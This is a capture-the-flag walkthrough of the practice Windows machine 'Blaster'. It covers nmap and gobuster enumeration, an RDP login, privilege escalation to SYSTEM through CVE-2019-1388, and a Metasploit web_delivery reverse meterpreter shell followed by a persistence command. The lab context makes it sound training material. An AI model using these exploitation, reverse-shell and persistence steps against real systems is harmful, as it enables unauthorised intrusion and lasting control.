Blaster presents us with a Windows basic where we can put in practice from interesting concepts.
Learning Objectives:
- Diretory Bruteforcing
- RDP
- Priviledge Escalation
- Persistence Mechanisms
Task 1
Initiate the VPN connection and deploy the machine
Task 2 -> Enumeration

We start by adding the IP address of our machine to the /etc/hosts
echo "10.10.92.243 blast" > /etc/hosts
Nmap scan to discover what we are working with
Note: We are using flag ‘-Pn’ to skip host discovery. If you try using ping you might have run into troubles for the machine to answer you.
nmap -Pn -sV -sC -T5 blast

Looking at the webserver we see the default IIS web page.
With gobuster we can try to find some endpoints using a basic Kali wordlist.
gobuster dir -u http://10.10.92.243/ -w /usr/share/wordlists/dirbuster/directory-list-1.0.txt

Once gobuster returns an endpoint and we have a look at it, we find this post full of interesting information.

After a quick search on fandom, we find the name of Wade’s avatar.

The next step is to log into the machine using Microsoft Remote Desktop as suggested we will use Remmina for this. We are using RDP as a protocol ‘blast’ for the IP.
Once inside the machine open the ‘user.txt’ file.
apt install remmina
remmina &
Task 3 -> Breaching the Control Room
Having a quick look at the machine we notice that the Recycle Bin is not empty and has a program inside called “hhupd”.
Another interesting place to look is the browser history.

We find a nist webpage containing the ‘CVE-2019-1388’ as a title. After a quick search on what this CVE is about we can exploit. This proof of concept even though it is not in English it is easy to understand.
Let’s begin the exploit, start by running the found program ‘hhupd’ as Administrator.

By clicking on the link, a new process owned by nt authority\system will be started. Simply close the program and in the browser you must save the webpage.



We are prompt with the following saving page. Either search for the C:\Windows\System32 and find the cmd or in the drop down menu select the cmd.
A quick ‘whoami’ shows that we are still nt authority\system having complete control of the system.
And now we are ready to open the flag file in the Administrator directory.

Task 4 -> Adoption into the Collective

The last task is to establish persistence in the system. We start Metasploit, use the module specified and have a quick look at the options required.
msfconsole -q
use exploit/multi/script/web_delivery
options

Now we need to set the options. Start with setting target to PSH, lhost blast and lport to any port that is not being used.
Finally, set the payload to the specified one.
show targets
set target 2
set lhost blast
set lport 3389
set payload windows/meterpreter/reverse_http
Simply run the module.
run -j

Run the command on the compromised machine and a reverse shell will spawn in a new Metasploit session.
Using Metasploit we can look at persistence mechanisms using the following command.
run persistence -X

Hope you enjoyed this guide.